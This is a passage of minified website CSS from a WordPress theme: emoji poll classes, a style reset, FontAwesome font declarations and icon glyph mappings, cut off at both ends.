-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:b